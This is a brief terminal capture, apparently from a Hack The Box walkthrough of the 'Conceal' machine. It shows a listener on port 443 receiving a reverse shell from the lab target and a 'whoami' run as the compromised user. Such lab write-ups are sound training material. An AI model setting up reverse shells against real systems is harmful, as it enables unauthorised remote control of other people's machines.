 ┌──(root㉿kali)-[~/HTB/windows/conceal]
└─# shell
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.116] 49698
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64\inetsrv>whoami
whoami
conceal\destitute
C:\Windows\SysWOW64\inetsrv>